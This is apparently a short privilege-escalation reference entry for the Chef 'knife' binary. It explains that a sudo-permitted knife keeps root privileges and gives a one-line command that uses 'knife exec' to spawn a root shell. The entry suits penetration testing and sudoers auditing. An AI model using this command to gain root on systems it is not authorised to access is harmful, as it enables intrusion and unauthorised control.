 FILTERED BINARY: KNIFE
AVAILABLE FUNCTIONS:• Sudo
SUDO #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'